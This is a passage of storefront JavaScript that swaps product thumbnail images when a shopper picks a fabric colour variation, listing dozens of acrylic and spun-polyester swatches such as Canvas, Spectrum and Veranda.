	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F1239L+DUPIONE+LATTE-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/1239L DUPIONE LATTE-ACRYLIC.jpg', '1239L DUPIONE LATTE-ACRYLIC', 611065140, '/files/3444671/uploaded/1239L DUPIONE LATTE-ACRYLIC.jpg');").when('variations_611065140_104').is('147').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F1240L+DUPIONE+ALOE-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/1240L DUPIONE ALOE-ACRYLIC.jpg', '1240L DUPIONE ALOE-ACRYLIC', 611065140, '/files/3444671/uploaded/1240L DUPIONE ALOE-ACRYLIC.jpg');").when('variations_611065140_104').is('133').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F1290H+CANVAS+ARUBA-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/1290H CANVAS ARUBA-ACRYLIC.jpg', '1290H CANVAS ARUBA-ACRYLIC', 611065140, '/files/3444671/uploaded/1290H CANVAS ARUBA-ACRYLIC.jpg');").when('variations_611065140_104').is('128').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F1400L+DUPIONE+DEEP+SEA-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/1400L DUPIONE DEEP SEA-ACRYLIC.jpg', '1400L DUPIONE DEEP SEA-ACRYLIC', 611065140, '/files/3444671/uploaded/1400L DUPIONE DEEP SEA-ACRYLIC.jpg');").when('variations_611065140_104').is('131').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F1465H+CANVAS+SAPPHIRE+BLUE-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/1465H CANVAS SAPPHIRE BLUE-ACRYLIC.jpg', '1465H CANVAS SAPPHIRE BLUE-ACRYLIC', 611065140, '/files/3444671/uploaded/1465H CANVAS SAPPHIRE BLUE-ACRYLIC.jpg');").when('variations_611065140_104').is('139').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F1483H+CANVAS+GINKGO-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/1483H CANVAS GINKGO-ACRYLIC.jpg', '1483H CANVAS GINKGO-ACRYLIC', 611065140, '/files/3444671/uploaded/1483H CANVAS GINKGO-ACRYLIC.jpg');").when('variations_611065140_104').is('140').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F1560L+PASSAGE+POPPY+STRIPE-ACRYLICS.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/1560L PASSAGE POPPY STRIPE-ACRYLICS.jpg', '1560L PASSAGE POPPY STRIPE-ACRYLICS.', 611065140, '/files/3444671/uploaded/1560L PASSAGE POPPY STRIPE-ACRYLICS.jpg');").when('variations_611065140_104').is('149').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F1672D+HOCKLEY+NOIR-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/1672D HOCKLEY NOIR-SPUN.jpg', '1672D HOCKLEY NOIR-SPUN', 611065140, '/files/3444671/uploaded/1672D HOCKLEY NOIR-SPUN.jpg');").when('variations_611065140_104').is('181').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F1675L+FOSTER+SURFSIDE-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/1675L FOSTER SURFSIDE-ACRYLIC.jpg', '1675L FOSTER SURFSIDE-ACRYLIC', 611065140, '/files/3444671/uploaded/1675L FOSTER SURFSIDE-ACRYLIC.jpg');").when('variations_611065140_104').is('187').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F1712L+CANVAS+LOGO+RED-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/1712L CANVAS LOGO RED-ACRYLIC.jpg', '1712L CANVAS LOGO RED-ACRYLIC', 611065140, '/files/3444671/uploaded/1712L CANVAS LOGO RED-ACRYLIC.jpg');").when('variations_611065140_104').is('212').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F1819L+SPECTRUM+SAND-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/1819L SPECTRUM SAND-ACRYLIC.jpg', '1819L SPECTRUM SAND-ACRYLIC.', 611065140, '/files/3444671/uploaded/1819L SPECTRUM SAND-ACRYLIC.jpg');").when('variations_611065140_104').is('186').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F1889H+MILANO+CHAR-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/1889H MILANO CHAR-ACRYLIC.jpg', '1889H MILANO STRIPE CHAR-ACRYLIC', 611065140, '/files/3444671/uploaded/1889H MILANO CHAR-ACRYLIC.jpg');").when('variations_611065140_104').is('194').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F1898L+CANVAS+CHARCOAL-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/1898L CANVAS CHARCOAL-ACRYLIC.jpg', '1898L CANVAS CHARCOAL-ACRYLIC', 611065140, '/files/3444671/uploaded/1898L CANVAS CHARCOAL-ACRYLIC.jpg');").when('variations_611065140_104').is('195').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2004H+SPECTRUM+CILANTRO-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2004H SPECTRUM CILANTRO-ACRYLIC.jpg', '2004H SPECTRUM CILANTRO-ACRYLIC', 611065140, '/files/3444671/uploaded/2004H SPECTRUM CILANTRO-ACRYLIC.jpg');").when('variations_611065140_104').is('267').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2006H+CANVAS+RUST-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2006H CANVAS RUST-ACRYLIC.jpg', '2006H CANVAS RUST-ACRYLIC', 611065140, '/files/3444671/uploaded/2006H CANVAS RUST-ACRYLIC.jpg');").when('variations_611065140_104').is('223').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2056D+HUSK+TEXTURE+MANGO-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2056D HUSK TEXTURE MANGO-SPUN.jpg', '2056D HUSK TEXTURE MANGO-SPUN', 611065140, '/files/3444671/uploaded/2056D HUSK TEXTURE MANGO-SPUN.jpg');").when('variations_611065140_104').is('222').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2085H+CANVAS+NATURAL-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2085H CANVAS NATURAL-ACRYLIC.jpg', '2085H CANVAS NATURAL WHITE-ACRYLIC', 611065140, '/files/3444671/uploaded/2085H CANVAS NATURAL-ACRYLIC.jpg');").when('variations_611065140_104').is('239').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2086H+ANTIQUE+BEIGE-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2086H ANTIQUE BEIGE-ACRYLIC.jpg', '2086H ANTIQUE BEIGE-ACRYLIC', 611065140, '/files/3444671/uploaded/2086H ANTIQUE BEIGE-ACRYLIC.jpg');").when('variations_611065140_104').is('240').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2087H+CANVAS+TERRACOTTA-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2087H CANVAS TERRACOTTA-ACRYLIC.jpg', '2087H CANVAS TERRACOTTA-ACRYLIC', 611065140, '/files/3444671/uploaded/2087H CANVAS TERRACOTTA-ACRYLIC.jpg');").when('variations_611065140_104').is('244').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2088H+CANVAS+PACIFIC+BLUE-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2088H CANVAS PACIFIC BLUE-ACRYLIC.jpg', '2088H CANVAS PACIFIC BLUE-ACRYLIC', 611065140, '/files/3444671/uploaded/2088H CANVAS PACIFIC BLUE-ACRYLIC.jpg');").when('variations_611065140_104').is('241').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2094D+HUSK+TEXTURE+LEAF-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2094D HUSK TEXTURE LEAF-SPUN.jpg', '2094D HUSK TEXTURE LEAF-SPUN', 611065140, '/files/3444671/uploaded/2094D HUSK TEXTURE LEAF-SPUN.jpg');").when('variations_611065140_104').is('245').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2103L+CANVAS+TEAL-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2103L CANVAS TEAL-ACRYLIC.jpg', '2103L CANVAS TEAL-ACRYLIC', 611065140, '/files/3444671/uploaded/2103L CANVAS TEAL-ACRYLIC.jpg');").when('variations_611065140_104').is('247').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2120L+SPECTRUM+CAYENNE-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2120L SPECTRUM CAYENNE-ACRYLIC.jpg', '2120L SPECTRUM CAYENNE-ACRYLIC', 611065140, '/files/3444671/uploaded/2120L SPECTRUM CAYENNE-ACRYLIC.jpg');").when('variations_611065140_104').is('238').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2124L+SPECTRUM+DOVE-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2124L SPECTRUM DOVE-ACRYLIC.jpg', '2124L SPECTRUM DOVE-ACRYLIC', 611065140, '/files/3444671/uploaded/2124L SPECTRUM DOVE-ACRYLIC.jpg');").when('variations_611065140_104').is('256').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2386D+VERANDA+TURQUOISE-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2386D VERANDA TURQUOISE-SPUN.jpg', '2386D VERANDA TURQUOISE-SPUN', 611065140, '/files/3444671/uploaded/2386D VERANDA TURQUOISE-SPUN.jpg');").when('variations_611065140_104').is('257').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2408H+STANTON+LAGOON-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2408H STANTON LAGOON-ACRYLIC.jpg', '2408H STANTON STRIPE LAGOON-ACRYLIC', 611065140, '/files/3444671/uploaded/2408H STANTON LAGOON-ACRYLIC.jpg');").when('variations_611065140_104').is('273').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2410L+CAROUSEL+CONFETTI-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2410L CAROUSEL CONFETTI-ACRYLIC.jpg', '2410L CAROUSEL CONFETTI-ACRYLIC', 611065140, '/files/3444671/uploaded/2410L CAROUSEL CONFETTI-ACRYLIC.jpg');").when('variations_611065140_104').is('265').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2411H+ASTORIA+LAGOON-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2411H ASTORIA LAGOON-ACRYLIC.jpg', '2411H ASTORIA STRIPE LAGOON-ACRYLIC', 611065140, '/files/3444671/uploaded/2411H ASTORIA LAGOON-ACRYLIC.jpg');").when('variations_611065140_104').is('274').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2446D+WESTPORT+GARDEN-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2446D WESTPORT GARDEN-SPUN.jpg', '2446D WESTPORT STRIPE GARDEN-SPUN', 611065140, '/files/3444671/uploaded/2446D WESTPORT GARDEN-SPUN.jpg');").when('variations_611065140_104').is('298').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2494H+CANVAS+GRANITE-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2494H CANVAS GRANITE-ACRYLIC.jpg', '2494H CANVAS GRANITE-ACRYLIC', 611065140, '/files/3444671/uploaded/2494H CANVAS GRANITE-ACRYLIC.jpg');").when('variations_611065140_104').is('358').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2495H+MILANO+COBALT-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2495H MILANO COBALT-ACRYLIC.jpg', '2495H MILANO COBALT-ACRYLIC', 611065140, '/files/3444671/uploaded/2495H MILANO COBALT-ACRYLIC.jpg');").when('variations_611065140_104').is('331').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2507H+CANVAS+BLUSH-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2507H CANVAS BLUSH-ACRYLIC.jpg', '2507H CANVAS BLUSH-ACRYLIC', 611065140, '/files/3444671/uploaded/2507H CANVAS BLUSH-ACRYLIC.jpg');").when('variations_611065140_104').is('333').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2524H+CATALINA+CILANTRO-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2524H CATALINA CILANTRO-ACRYLIC.jpg', '2524H CATALINA CILANTRO-ACRYLIC', 611065140, '/files/3444671/uploaded/2524H CATALINA CILANTRO-ACRYLIC.jpg');").when('variations_611065140_104').is('360').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2525H+SPECTRUM+INDIGO-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2525H SPECTRUM INDIGO-ACRYLIC.jpg', '2525H SPECTRUM INDIGO-ACRYLIC', 611065140, '/files/3444671/uploaded/2525H SPECTRUM INDIGO-ACRYLIC.jpg');").when('variations_611065140_104').is('362').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2537H+ASTORIA+SUNSET-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2537H ASTORIA SUNSET-ACRYLIC.jpg', '2537H ASTORIA STRIPE SUNSET-ACRYLIC', 611065140, '/files/3444671/uploaded/2537H ASTORIA SUNSET-ACRYLIC.jpg');").when('variations_611065140_104').is('338').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2555D-HUSK-TEXTURE-LAGOON-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2555D-HUSK-TEXTURE-LAGOON-SPUN.jpg', '2555D-HUSK-TEXTURE-LAGOON-SPUN', 611065140, '/files/3444671/uploaded/2555D-HUSK-TEXTURE-LAGOON-SPUN.jpg');").when('variations_611065140_104').is('341').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2569D+VERANDA+RED-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2569D VERANDA RED-SPUN.jpg', '2569D VERANDA RED-SPUN', 611065140, '/files/3444671/uploaded/2569D VERANDA RED-SPUN.jpg');").when('variations_611065140_104').is('351').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2577L+ECHO+SANGRIA-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2577L ECHO SANGRIA-ACRYLIC.jpg', '2577L ECHO SANGRIA-ACRYLIC', 611065140, '/files/3444671/uploaded/2577L ECHO SANGRIA-ACRYLIC.jpg');").when('variations_611065140_104').is('345').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2603H+FREQUENCY+SAND-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2603H FREQUENCY SAND-ACRYLIC.jpg', '2603H FREQUENCY SAND-ACRYLIC', 611065140, '/files/3444671/uploaded/2603H FREQUENCY SAND-ACRYLIC.jpg');").when('variations_611065140_104').is('356').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2604H+SUNBRELLA+FREQUENCY+PARCHMENT-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2604H SUNBRELLA FREQUENCY PARCHMENT-ACRYLIC.jpg', '2604H SUNBRELLA FREQUENCY PARCHMENT-ACRYLIC', 611065140, '/files/3444671/uploaded/2604H SUNBRELLA FREQUENCY PARCHMENT-ACRYLIC.jpg');").when('variations_611065140_104').is('383').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F2781D+CABANA+TURQUOISE-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/2781D CABANA TURQUOISE-SPUN.jpg', '2781D CABANA STRIPE TURQUOISE-SPUN', 611065140, '/files/3444671/uploaded/2781D CABANA TURQUOISE-SPUN.jpg');").when('variations_611065140_104').is('384').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F3001D+VERANDA+HUNTER-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/3001D VERANDA HUNTER-SPUN.jpg', '3001D VERANDA HUNTER-SPUN', 611065140, '/files/3444671/uploaded/3001D VERANDA HUNTER-SPUN.jpg');").when('variations_611065140_104').is('401').and('variations_611065140_104').hasFocus();
